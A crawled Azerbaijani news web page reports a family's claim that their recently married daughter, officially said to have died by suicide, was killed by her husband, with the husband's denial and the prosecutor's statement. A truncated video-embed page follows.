

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xanim.az/intihar-etdiyi-deyilen-3-ayin-gelininin-anasi-qizimi-eri-doyub-oldurub-video-47425
body_size: 9114
content:
<!DOCTYPE html>
<html lang="az"><head>
<title>İntihar etdiyi deyilən 3 ayın gəlininin anası: &quot;Qızımı əri döyüb öldürüb&quot; - VİDEO</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Füzuli rayonu, Horadiz qəsəbəsində intihar etdiyi bildirilən riyaziyyat müəlliməsi Afət Şahverdiyevanın ailəsi onun qətlə yetirildiyini iddia edir. Mərhumun valideynləri qızlarının hərbçi həyat yoldaş" /> 
<meta name="keyword" content="İntihar etdiyi deyilən 3 ayın gəlininin anası: &quot;Qızımı əri döyüb öldürüb&quot; - VİDEO " />
<meta property="og:title" content="İntihar etdiyi deyilən 3 ayın gəlininin anası: &quot;Qızımı əri döyüb öldürüb&quot; - VİDEO" /> 
<meta property="og:image" content="https://xanim.az/uploads/news/big_aftw.png" />
<meta property="og:image:width" content="470" />
<meta property="og:image:height" content="265" />
<meta property="og:description" content="İntihar etdiyi deyilən 3 ayın gəlininin anası: &quot;Qızımı əri döyüb öldürüb&quot; - VİDEO" />
<meta property="og:site_name" content="Xanim.az" />
<meta property="og:locale" content="az_AZ" />
<meta property="og:type" content="article" />
<meta property="fb:app_id" content="482019618623092" />
<link rel="canonical" href="https://xanim.az/intihar-etdiyi-deyilen-3-ayin-gelininin-anasi-qizimi-eri-doyub-oldurub-video-47425" />

<meta name="google-site-verification" content="zlNQgI-93Jm6NRDu5nXfFIKgSm9Fc1Rgr4SVondIs_o" /><link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<link href="/allmini.css" rel="stylesheet"> <script src="/allmini.js" type="text/javascript"></script> </head><body>

<header>
<div id="header" class="navi clearfix"><div class="container">



<a class="logo" href="/" title="Xəbər saytı  Azərbaycan Xanımları Xəbərləri , Qadin Sayti, Gözəllik, Sağlamlıq, Ana və Uşaq" onclick="myga('home-alink');"><img src="/logo.png?2239e388d756fab3c838c9a9dcdc3106" /></a>

<a id="bolmeler" href="#bolmeler"></a>

<div id="butsearch" onclick="myga('top-searchbutton')"></div>

<form id="searchform" method="post" action="/search/">
<input id="inputsearch" type="text" name="query" value="" placeholder="Axtarış.." />
<input id="submitsearch" type="submit" name="submit" value=" " onclick="myga('search-main');" />
</form>



</div></div>

<div id="cats" class="cats clearfix"><div class="container">
<ul id="ulcats">
<li><a href="/xeberler/" title="Xəbərlər">Xəbərlər</a></li><li><a href="/gozellik-ve-moda-xeberleri/" title="Gözəllik və Moda">Gözəllik və Moda</a></li><li><a href="/saglamliq-xeberleri/" title="Sağlamlıq">Sağlamlıq</a></li><li><a href="/saglam-qida/" title="Sağlam qida">Sağlam qida</a></li><li><a href="/metbex-xeberleri/" title="Mətbəx">Mətbəx</a></li><li><a href="/aile-ve-usaq-xeberleri/" title="Ailə və Uşaq">Ailə və Uşaq</a></li><li><a href="/sou-biznes-xeberleri/" title="Şou Biznes">Şou Biznes</a></li><li><a href="/maraqli-xeberler/" title="Maraqlı">Maraqlı</a></li><li><a href="https://doktorinfo.az" title="Hekimler, Doktor sayti">Doktor</a></li></ul>
</div></div>
</header>
<div id="maincentr" class="container"> 
<div class="centerblok clearfix">
<div class='breadcrumb_news'><a href='https://xanim.az/' title='Azərbaycan Xanımları Xəbərləri , Qadin Sayti, Gözəllik, Sağlamlıq, Ana və Uşaq'>Xanim.az</a> / <a href="/xeberler/" title="Xəbərlər">Xəbərlər</a></div><article><h1>İntihar etdiyi deyilən 3 ayın gəlininin anası: &quot;Qızımı əri döyüb öldürüb&quot; - VİDEO</h1> <p><img src="/uploads/news/aftw.png" alt="İntihar etdiyi deyilən 3 ayın gəlininin anası: &quot;Qızımı əri döyüb öldürüb&quot; - VİDEO" class="imgbcode" />Füzuli rayonu, Horadiz qəsəbəsində intihar etdiyi bildirilən riyaziyyat müəlliməsi Afət Şahverdiyevanın ailəsi onun qətlə yetirildiyini iddia edir. Mərhumun valideynləri qızlarının hərbçi həyat yoldaşı Ruzi Axundov tərəfindən döyülərək öldürüldüyünü düşünürlər.</p> 
 <p><a href="https://xanim.az" title="xanimlar xanim" target="_blank" >Xanim</a>.az BAKU.WS-ə istinadən <a href="https://big.az" title="xeberler son xeberler 2026" target="_blank" >xəbər</a> verir ki, qızının həyat yoldaşı tərəfindən qətlə yetirildiyini düşünən və qızının ölümünün əsl səbəbini bilmək istəyən ana ATV-nin &quot;Bizimləsən&quot; proqramına üz tutub.</p> 
 <p>Nisə xanım qızı Afətin heç bir maddi çətinliyinin olmadığını deyib: &quot;Müəllimə işləyirdi, 500-600 manat maaş alırdı. Özünə <a href="https://masinlar.az" title="masinlar masin satisi avtomobil elanlari" target="_blank" >maşın</a> da almaq istəyirdi. Atası kömək edəcəkdi. Ruzini də sevirdi. Burada başqa səbəblər var. Qızım özünü öldürə bilməzdi. Ruzi yasa da gəlmədi. Düzdür, biz onları dəfn mərasiminə və məclislərə buraxmadıq.</p> 
 <p>Buna da əsasımız var. Afət ölən günü həyat yoldaşım ondan soruşub ki, qızım niyə belə etdi. Cavab vermək əvəzinə qaçıb gedib. Qapının ağzında hərbi maşına oturub qaçıb. O gündən onu görməmişik. Günahı yox idisə, bizdən qaçmamalıydı.</p> 
 <p>Qızım məktəbdə riyaziyyat müəlliməsi işləyirdi və hadisə günü də dərs deməyə getmişdi. Hərbçi olan leytenant Ruzi isə səhər saatlarında işdən evə gəlib və Afətə zəng edərək niyə dərsə getdiyini soruşub. Afət məktəbdən icazə alaraq evə gəlib.</p> 
 <p>Biz Afətin əşyalarını gətirməyə gedəndə divanın üstündə, divarda qan ləkələri var idi. Masanın üstündə yarıyadək içilmiş araq şüşəsi vardı, yanında da stəkanı. Həmin gün Ruzi içkili olub. Qızımı döyüb öldürüb. Sonra da hamını aldatmaq üçün götürüb asıb&quot;.</p> 
 <p>Afətlə yaxın münasibətdə olan qonşu qadın &quot;Bizimləsən&quot; proqramına zəng edərək Afətin əri Ruzinin çox qısqanc olduğunu, hətta onun 12 yaşlı oğluna belə qısqandığını deyib.</p> 
 <p>Afətin anası proqramda onu da açıqladı ki, Ruzi özünə 2017-ci ilin oktyabr ayında, daha sonra 2018-ci ildə toy etmək üçün onun qabaq qızının adına fərqli tarixlərdə 8 500 və 3 500 manat kredit götürüb.</p> 
 <p>Afət Şahverdiyevanın atası Valeh Şahverdiyev da qızının intihar etmədiyini düşünür:</p> 
 <p>&quot;Fevralın 8-də qızımın əri Ruzi Axundov ona zəng edərək Afətin halının pis olduğunu deyib. Biz çatanda qızımı çöldə yerə uzatmışdılar, mən ona yaxınlaşıb başımı sinəsinə qoydum, Afət &quot;papa, məni evə apar&quot; dedi, o an da keçindi. Onun cəsədi yuyulduqdan sonra özüm kəfəni açdırıb şəkillərini çəkdirdim. Afətin burnunda, alnında zədə var idi, dizləri cızılmışdı, sanki kimsə onu sürüyüb. Əri Ruzi Afətin özünü hərbi telefonlarda olan şunurla asdığını dedi. Amma iz udlaqda yox, boğazın ortasında idi. Bunu rayon və &quot;Semaşko&quot;nun eksperti də təsdiqlədi. Onlar da bildirdilər ki, Afəti kimsə arxadan boğaraq öldürüb. Şunur iki dəfə boğazdan, bir dəfə də ağızın içindən keçirdi. Özünü öldürən adam isə ağzının içindən şunur salmaz&quot;.</p> 
 <p>8 fevral 2019 tarixində ölən Afət 12 noyabr 2018-ci ildə ailə həyatı qurmuşdu.</p> 
 <p>Mərhumun valideynləri tərəfindən ittiham olunan Afətin həyat yoldaşı Ruzi Axundov deyib ki, özü otaqda nəsə yazırmış və bir-iki nəfərlə telefonda danışıb. Mətbəxə keçəndə isə Afətin özünü asdığını görüb. Əri onu da qeyd edib ki, hadisədən əvvəl onlar deyib-gülüblər.</p> 
 <p>Füzuli Rayon Prokurorluğundan bildirilib ki, iş tam obyektiv araşdırılır. Faktla bağlı Cinayət Məcəlləsinin 125-ci (özünü öldürmə həddinə çatdırma) maddəsi ilə cinayət işi başlanılıb. Məhkəmə-tibbi ekspertizası təyin olunub. Zəruri istintaq hərəkətləri davam etdirilir. Cinayət işinin istintaqının hər tərəfli, tam obyektiv aparılması üçün zəruri hərəkətlər davam etdirilir. Meyitin müayinəsi ilə bağlı ekspertizanın rəyi açıqlanmayıb.</p> 
 <div class="embed-responsive embed-responsive-16by9"><iframe id="nmqembedid" class="embed-responsive-item" title="video player" src="//izle.az/embed/Syq3LctMSc030i_TK8gosC-zVTUyMDQyNLOwMAQA" width="600" height="340" scrolling="no" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div> 

<script>makerekframe('https://unvan.az/reklamexport_global.php?ver=5&limit=8&ref=xanim.az-rek', 520, 740 ); </script> <div class="datespan clearfix"><span class="right"><a href="/xeberler/" title="Xəbərlər">Xəbərlər</a> &nbsp;  &nbsp; Baxılıb: 2206 &nbsp; Tarix: 05 mart 2019</span> <br/> <div class="clearfix"> <div class="fb-like" data-href="https://www.facebook.com/Unutma1905" data-ref="xanim.az_newsref" data-layout="button" data-action="like"  data-width="100%" data-show-faces="false"></div> </div></div><span class="fbsmallshare left" style="margin-left: 20px; margin-bottom: 5px;" rel="sharepopup" href="https://xanim.az/intihar-etdiyi-deyilen-3-ayin-gelininin-anasi-qizimi-eri-doyub-oldurub-video-47425"><i>f</i> Paylaş</span></article><h2 class="newsheader">Oxşar xəbərlər</h2><div id='prodwrap'><div class="newslister"><div class="masart artbig"><a class="thumb_zoom" href="/diqqet-yuxuda-pisik-gormusuzse-..agir-xestelik-gozleyir-20968" title="DİQQƏT ! Yuxuda pişik görmüsüzsə ..Ağır xəstəlik gözləyir"><div class="imgholder"><img src="/uploads/news/small_big_2014-12-25-08-28-17pisik-liderxeber-640-sayt.jpg" alt="." /> </div><h3>DİQQƏT ! Yuxuda pişik görmüsüzsə ..Ağır xəstəlik gözləyir</h3></a> <p class="artful">Yuxusunda pişik görən adamın, qadın və kişi cinsiyyətinə malik olmasına görə yuxunun təbirləri dəyişir. Əgər bu yuxunu görən adam bir kişisə, bu kişinin normal həyatında diqqətsiz bir şəxsiyyətə sahib olduğu, ətrafındak</p></div><div class="masart artbig"><a class="thumb_zoom" href="/cox-istifade-edilen-bezi-qidalarin-zererleri-aciqlandi-99605" title="Çox istifadə edilən bəzi qidaların zərərləri açıqlandı"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99605_1701202672d75a097ab35d8c5bea2d4315ad93f7.jpg"  src="[data-uri]" alt="."   /></div><h3>Çox istifadə edilən bəzi qidaların zərərləri açıqlandı</h3></a> <p class="artful">&quot;Mağazadan alınan şaurma yemək qan təzyiqini və qanda şəkəri artıra bilər&quot;.  xəbər verir ki, bu barədə rusiyalı diyetoloq Yelena İqnatikova &quot;Moskva 24&quot;ə açıqlamasında bildirib. Problemin əsas səbəbi klassi</p></div><div class="masart artbig"><a class="thumb_zoom" href="/usaqlar-cox-sevir-amma-saglamliq-ucun-tehlukelidir-valideynler-diqqet-99606" title="Uşaqlar çox sevir amma sağlamlıq üçün təhlükəlidir - Valideynlər diqqət"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99606_170120267dd733f6a7aa84cd443d4c9588b96d27.jpg"  src="[data-uri]" alt="."   /></div><h3>Uşaqlar çox sevir amma sağlamlıq üçün təhlükəlidir - Valideynlər diqqət</h3></a> <p class="artful">Mütəxəssislər bəzi qida və içkilərin uşaqlar üçün sağlamlıq riskləri daşıya biləcəyini xəbərdarlıq edirlər. xəbər verir ki, onların siyahısında xüsusilə aşağıdakı məhsullar yer alır:. 1. Jelibon. Bəzi jelibonlarda afrodizya</p></div><div class="masart artbig"><a class="thumb_zoom" href="/qisda-d-vitamini-catismazligi-kimler-ucun-daha-tehlukelidir-99632" title="Qışda D vitamini çatışmazlığı kimlər üçün daha təhlükəlidir?"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99632_2001202678de1130572e3b6ca27df19a1e01a012.jpg"  src="[data-uri]" alt="."   /></div><h3>Qışda D vitamini çatışmazlığı kimlər üçün daha təhlükəlidir?</h3></a> <p class="artful">D vitamini, xüsusilə, qış dövründə immunitetin, sümük sağlamlığının və ümumi sağlamlığın qorunması üçün əsas qida maddələrindən biridir. Onun bu mövsümdə xüsusi əhəmiyyət kəsb etməsi günəş işığının azalması ilə bağlıdır</p></div><div class="masart artbig"><a class="thumb_zoom" href="/qisda-yuksek-ehval-yaradan-qidalar-aciqlandi-99646" title="Qışda yüksək əhval yaradan qidalar açıqlandı"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99646_22012026d9c48e4dd453a2cd0c154878f80cd848.jpg"  src="[data-uri]" alt="."   /></div><h3>Qışda yüksək əhval yaradan qidalar açıqlandı</h3></a> <p class="artful">Soyuq və günəşsiz qış aylarında bir çox insanda halsızlıq və əhval düşkünlüyü müşahidə olunur. Mütəxəssislər bildirir ki, düzgün qidalanma əhvalın yüksəlməsində mühüm rol oynayır. xəbər verir ki, araşdırmalara görə, aşağıdak</p></div><div class="masart artbig"><a class="thumb_zoom" href="/30-yasdan-sonra-ezele-itkisinin-qarsisini-nece-almali-99607" title="30 yaşdan sonra əzələ itkisinin qarşısını necə almalı?"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99607_170120267b93906235bb91400acc0c85641b49e1.jpg"  src="[data-uri]" alt="."   /></div><h3>30 yaşdan sonra əzələ itkisinin qarşısını necə almalı?</h3></a> <p class="artful">Bir çoxumuz üzümüzdəki qırışlara qarşı mübarizə aparsaq da, bədənimizin daxilində baş verən daha ciddi bir yaşlanma prosesini - əzələ itkisini unuduruq. Elmi araşdırmalar göstərir ki, 30 yaşdan etibarən əzələ kütləsi hə</p></div><div class="masart artbig"><a class="thumb_zoom" href="/qab-yuyarken-her-gun-ozumuzu-zeherleyirik-metbexdeki-gizli-tehluke-99574" title="Qab yuyarkən hər gün özümüzü zəhərləyirik - Mətbəxdəki gizli təhlükə"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99574_150120261dbffd0c72575cb1dd03b7be947b5639.jpg"  src="[data-uri]" alt="."   /></div><h3>Qab yuyarkən hər gün özümüzü zəhərləyirik - Mətbəxdəki gizli təhlükə</h3></a> <p class="artful">Gündəlik məişətdə istifadə etdiyimiz ağardıcı mayelərin (xlor tərkibli) qorxulu tərəfləri ortaya çıxıb.  xəbər verir ki, mütəxəssislərin sözlərinə görə nə qədər yaxşı yaxalasanız da, o maddələr qabda qalır. Tədqiqatlar göstəri</p></div><div class="masart artbig"><a class="thumb_zoom" href="/dusdan-sonra-bunu-etseniz-uzunuz-iflic-olacaq-99650" title="Duşdan sonra bunu etsəniz üzünüz iflic olacaq"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99650_220120264ac700afea450e171ea1636f03ec5935.jpg"  src="[data-uri]" alt="."   /></div><h3>Duşdan sonra bunu etsəniz üzünüz iflic olacaq</h3></a> <p class="artful">Əksər insanların gündəlik həyatda bilmədən tətbiq etdiyi bəzi vərdişlər ciddi sağlamlıq problemlərinə yol aça bilər. xəbər verir ki, duşdan sonra saçları yaş və ya nəm saxlamaq və bədəni qəfil soyuğa məruz qoymaq üz sinirin</p></div><div class="masart artbig"><a class="thumb_zoom" href="/dunyanin-en-zererli-10-qidasi-yemeyen-yoxdur-99575" title="Dünyanın ən zərərli 10 qidası – Yeməyən yoxdur"><div class="imgholder"><img loading="lazy" class="lazyload" data-src="/uploads/news/ss_99575_150120261374f7bddb1c0e66ef87f887ffafaf7a.jpg"  src="[data-uri]" alt="."   /></div><h3>Dünyanın ən zərərli 10 qidası – Yeməyən yoxdur</h3></a> <p class="artful">Dünyada ən zərərli qidaların siyahısı açıqlanıb. xəbər verir ki, qida ekspertləri gündəlik həyatda geniş istifadə olunan bəzi məhsulların sağlamlığa ciddi mənfi təsir göstərə biləcəyini bildirir. Araşdırmalar nəticəsind</p></div></div></div>


</div>

<div id="rightmenu" class="clearfix">
<div class="blk blkpop clearfix"><div class="title_blk">Seçilmiş xəbərlər</div> <div class="blk_as"><a href="/qara-zire-corek-otunun-faydalari-3438" title="Qara zirə (Çörək otunun) faydaları"><img src="/uploads/news/small_big_138978767352d67a19c0c08.jpg" alt="." class="lazyload" />  Qara zirə (Çörək otunun) faydaları</a><a href="/ideal-dieta-1-hefteye-5-kq-ariqla-14877" title="İdeal Dieta: 1 həftəyə 5 kq arıqla!"><img src="/uploads/news/small_big_shutterstock_80790268.jpg" alt="." class="lazyload" />  İdeal Dieta: 1 həftəyə 5 kq arıqla!</a><a href="/qadinlari-orqazma-catdiran-7-seks-pozasi-21035" title="Qadınları orqazma çatdıran 7 seks pozası"><img src="/uploads/news/small_big_19259_0b9ff3bf9a3c11dc7dcf19d290edbb5f.jpg" alt="." class="lazyload" />  Qadınları orqazma çatdıran 7 seks pozası</a><a href="/ekiz-usaq-dogmaq-ucun-mutleq-oxuyun-21039" title="Əkiz uşaq doğmaq üçün MÜTLƏQ OXUYUN"><img src="/uploads/news/small_big_ekizler.jpg" alt="." class="lazyload" />  Əkiz uşaq doğmaq üçün MÜTLƏQ OXUYUN</a><a href="/yuxuda-nar-gormek-gorun-nelere-isare-edirmis-inanilmaz-21547" title="Yuxuda nar görmək görün nələrə işarə edirmiş?! İNANILMAZ!"><img src="/uploads/news/small_big_nars.jpg" alt="." class="lazyload" />  Yuxuda nar görmək görün nələrə işarə edirmiş?! İNANILMAZ!</a><a href="/yuxuda-xestexana-goren-insanlar-eslinde-sansli-imis-sebeb-32872" title="Yuxuda xəstəxana görən insanlar əslində şanslı imiş - Səbəb..."><img src="/uploads/news/small_big_1496211647timthumb_4.jpg" alt="." class="lazyload" />  Yuxuda xəstəxana görən insanlar əslində şanslı imiş - Səbəb...</a><a href="/qarazire-her-derdin-caresi-olan-bitki-43843" title="Qarazirə hər dərdin çarəsi olan bitki"><img src="/uploads/news/small_big_qarazire.jpg" alt="." class="lazyload" />  Qarazirə hər dərdin çarəsi olan bitki</a><a href="/en-guclu-tebii-antibiotik-udi-hindi-bitkisinin-faydalari-63262" title="Ən güclü təbii antibiotik: Udi hindi bitkisinin faydaları"><img src="/uploads/news/ss_63262_18022021a0c82c8b87efd517ed9d95ea8159d877.jpg" alt="." class="lazyload" />  Ən güclü təbii antibiotik: Udi hindi bitkisinin faydaları</a><a href="/dunyada-yukselen-yeni-estetik-trendi-meyitlerden-alinan-piy-inyeksiyasi-99635" title="Dünyada yüksələn yeni estetik trendi: Meyitlərdən alınan piy inyeksiyası"><img src="/uploads/news/ss_99635_21012026168b5d17b1331327a1df7a2fea939e29.jpg" alt="." class="lazyload" />  Dünyada yüksələn yeni estetik trendi: Meyitlərdən alınan piy inyeksiyası</a><a href="/deniz-akkaya-hebs-edildi-99633" title="Dəniz Akkaya həbs edildi"><img src="/uploads/news/ss_99633_21012026c12c3e06b7313d7ad1e5bf21922b5081.jpg" alt="." class="lazyload" />  Dəniz Akkaya həbs edildi</a><a href="/metbexdeki-gizli-tehluke-duz-qabinizda-bakteriya-yasayir-99634" title="Mətbəxdəki gizli təhlükə: Duz qabınızda bakteriya yaşayır"><img src="/uploads/news/ss_99634_210120260b9c433f9957aef1913e4382f9743839.jpg" alt="." class="lazyload" />  Mətbəxdəki gizli təhlükə: Duz qabınızda bakteriya yaşayır</a><a href="/maddeler-mubadilesini-muherrik-kimi-isledir-qehveye-bir-qasiq-elave-etmek-kifayetdir-99636" title="Maddələr mübadiləsini mühərrik kimi işlədir: Qəhvəyə bir qaşıq əlavə etmək kifayətdir"><img src="/uploads/news/ss_99636_21012026662a22ea17d6656d073ec2e881725cb8.jpg" alt="." class="lazyload" />  Maddələr mübadiləsini mühərrik kimi işlədir: Qəhvəyə bir qaşıq əlavə etmək kifayətdir</a><a href="/turkiyede-narkotik-emeliyyatlari-cercivesinde-daha-dord-meshur-saxlanildi-99637" title="Türkiyədə narkotik əməliyyatları çərçivəsində daha dörd məşhur saxlanıldı"><img src="/uploads/news/ss_99637_210120261c3cfe4ea0a7f72793ac24acde21aee0.jpg" alt="." class="lazyload" />  Türkiyədə narkotik əməliyyatları çərçivəsində daha dörd məşhur saxlanıldı</a><a href="/psixi-saglamliginizi-qorumagin-4-qizil-qaydasi-99638" title="Psixi sağlamlığınızı qorumağın 4 qızıl qaydası"><img src="/uploads/news/ss_99638_2101202650c48806a010e9e45a2795b7607fb96d.jpg" alt="." class="lazyload" />  Psixi sağlamlığınızı qorumağın 4 qızıl qaydası</a><a href="/sac-tokulmesi-movsumi-hal-yoxsa-ciddi-xeberdarliq-99639" title="Saç tökülməsi: Mövsümi hal yoxsa ciddi xəbərdarlıq?"><img src="/uploads/news/ss_99639_21012026232bbe8d63c05b16baf2afef26252006.jpg" alt="." class="lazyload" />  Saç tökülməsi: Mövsümi hal yoxsa ciddi xəbərdarlıq?</a></div></div><a title="turlar Azerbaycan, Daxili turlar, xarici turlar, tur paketler, Ucuz turlar" href="https://turlar.az" target="_blank">turlar.az</a> <br/></div>


<br/><div class=" ssrcha clear"><a href="/toy+makiyaji+sekilleri" title="toy makiyaji sekilleri">toy makiyaji sekilleri</a>  <a href="/yay+kolleksiyasi" title="yay kolleksiyasi">yay kolleksiyasi</a>  <a href="/kosmetik+vasiteler" title="kosmetik vasiteler">kosmetik vasiteler</a>  <a href="/mahuddan+tikilen+kishi+ust+geyimi" title="mahuddan tikilen kishi ust geyimi">mahuddan tikilen kishi ust geyimi</a>  <a href="/qadınlar" title="qadınlar">qadınlar</a>  <a href="/qadın+kostyumları" title="qadın kostyumları">qadın kostyumları</a>  <a href="/hamiləliyə+hazırlıq" title="hamiləliyə hazırlıq">hamiləliyə hazırlıq</a>  <a href=" https://kosmetika.az" title="kosmetika mehsullari kosmetik vasiteler">kosmetika</a>  <a href="/ikizler" title="ikizler">ikizler</a>  <a href="/faydalı+məsləhətlər" title="faydalı məsləhətlər">faydalı məsləhətlər</a>  <a href="/novruz+haqistalari" title="novruz haqistalari">novruz haqistalari</a>  <a href="/pehriz" title="pehriz">pehriz</a>  <a href="/oxu+az" title="oxu az">oxu az</a></div>

</div>


<footer id="footer"><div class="container">
<a class="logo" href="/"><img src="/logo.png" /></a> &nbsp;&nbsp;&nbsp;

<div class="footlinks clearfix"> <a href="/xeberler/">Xəbərlər</a>  <a href="/gozellik-ve-moda-xeberleri/">Gözəllik və Moda</a>  <a href="/saglamliq-xeberleri/">Sağlamlıq</a>  <a href="/saglam-qida/">Sağlam qida</a>  <a href="/metbex-xeberleri/">Mətbəx</a>  <a href="/aile-ve-usaq-xeberleri/">Ailə və Uşaq</a>  <a href="/sou-biznes-xeberleri/">Şou Biznes</a>  <a href="/maraqli-xeberler/">Maraqlı</a>  <a href="/contact">Bizimlə Əlaqə</a> <br/><br/>




<div class="foottexta">
    Xanım.az saytı Azərbaycan xanımları üçün maraqlı olan bütün xəbərlər var. Qadin saytinda Gözəllik sirrləri , Azərbaycan qadınları, yemek reseptləri , Hamilə qadın , ana südü, uşaqlar, uşaq yemekleri, intim münasibətlər, qadin xeberleri, sağlamlıq xəbərləri, faydalı melumatlar, ən yeni 2026 deb moda, kosmetika mehsullari , gozellik və sağlamlıq haqqında məlumatlar ala bilərsiz.<br />
Email: info [ @ ] xanim.az</div>

</div>
<div class="clear"> <br>

</div>
</div> 
</footer>

<div class="left_rek_banner"><script async src="//code.ainsyndication.com/v2/js/slot.js?29062022"></script>
<ins class="ainsyndication" style="display:block; width: 160px; height: 600px;" data-ad-slot="9962"></ins></div>

<div class="right_rek_banner"><script async src="//code.ainsyndication.com/v2/js/slot.js?29062022"></script>
<ins class="ainsyndication" style="display:block; width: 160px; height: 600px;" data-ad-slot="9963"></ins></div><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MD2Q9NN');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MD2Q9NN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<div id="fb-root"></div>
<script type="text/javascript">
window.fbAsyncInit = function() {  FB.init({ appId: "482019618623092", xfbml: true, version: "v4.0"}); FB.Event.subscribe('edge.create', function(url) { ga('send', 'social', 'facebook', 'like', url);	}); };
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93be914111ad4395922230e5563fd584","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://izle.az/embed/Syq3LctMSc030i_TK8gosC-zVTUyMDQyNLOwMAQA
body_size: 3684
content:
<!DOCTYPE html> <html> <head> <title>Video embed - 68390</title> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="cache-control" content="no-cache"/> <style> html, body{height:100%;width:100%;} body { background: #000; overflow: hidden;margin: 0;padding: 0;border: 0;outline: 0; font-size: 12px;	font-family: Arial, Helvetica, sans-serif; color: #fff; } a { text-decoration: none; } a:hover { text-decoration: underline; } </style> <script> var mybase = '/'; var mytime = 1769090869; var myid = '68390'; var myref = 'bf2pyfGmW3BiqPUxhDUuEOBxh02xbIF3WPHpKISUbDRAKjSxhIH4WeGaqjSxhOR0KPgxhzS4bPiaqPUuyVAayPSmbPRxWPH3bDRAhkSRqOR7hI2Ry0HOWjKxKIH7We5kLnZR'; var myplaytip = 0; var myplayer; var myhs = 'ece7362e5f844bd554359fb8e4436943'; var mydomes = 'bjx+KDUuENQQ'; var myyoutube = 0; var myismobile = 0; var updviw = 1;  function bblog(msg){}  </script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script><script type="text/javascript" src="/flvplayerm/jwplayer.js?=34"></script><script> var text_timeoutreklam = 'xx секунд'; var text_closereklam = 'закрыть рекламу'; var text_share = 'Поделись';  var share_url = '//izle.az/embed/68390'; var site_url_share = 'https://izle.az/'; var page_url = 'https://izle.az/embed/68390'; var img_url = ''; var skipoffset_value = 10; var deltime_plus = 5;  var protocol = ('https:' == document.location.protocol ? 'https:' : 'http:'); </script>  <style>.hide {display: none;} .show {display: block;} .clear {clear: both;} img{border:0 none} .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;clear: both;} .embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;} .embed-responsive-16by9 {padding-bottom: 56.25%;} .embed-responsive-4by3 {padding-bottom: 75%;} #sharebut {display: inline-block;position:absolute;top: 15px;right: 15px;z-index: 500;background: #303440;color: #e1e2e4;padding: 5px 8px;cursor: pointer;border-radius: 6px;} #sharebut:hover {} #sharepopup {position:absolute;top: 55px;right: 15px;z-index: 1000;width: 90%;max-width: 600px;background-color: #303440; margin: 0 auto;color: #fff;border-radius: 3px;} #sharepopup textarea{border-radius: 3px;border: 0 none;height: 60px;} #sharepopup span {display: inline-block;margin: 10px 0 10px 10px;} #sharebut-url {background-color: #666;color: white;margin: 10px;width: 95%;padding: 5px;} #sharebut-close {position: absolute;top: -10px;right: 10px;display: inline-block;cursor: pointer;font-size: 18px;} #sharebut-copy {width: 90px;text-align: center;background-color: black;border: 1px solid white;color: white;margin: 10px;} #wrapvideo {position: relative;height: 100%;} #reklamkod {display: none;margin: 10px auto;margin-top: 2%;overflow: hidden;max-width: 90%;max-height: 100%;} #rekclose {position: absolute;bottom: 30px;left: 10px;color: #fff;cursor: pointer;z-index: 1010;display: block;} #mediarek {position: absolute;width: 100%;height: 100%;top: 0;left: 0;bottom: 0; right: 0;overflow: hidden;cursor: pointer;pointer-events: all;z-index: 900;} #mediarek iframe, #mediarek embed, #mediarek img {max-width: 100%;} .bgshadow {background: rgba(0,0,0, 0.8) !important;} #mediarek video, #mediarek #imgmedia {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;margin: auto;background: transparent;} #myvidel, #myvidel video {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%; height: 100%; margin: auto;background: transparent;} .mejs-container {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;} .mejs-overlay {width: 100%;height: 100%;} .mejs-mediaelement {background: #000 no-repeat 50% 50%;background-size: contain;} #overlaybanner {display: none;position: absolute;bottom: 30px;width: 100%;max-width: 100%;max-height: 100px;text-align: center;z-index: 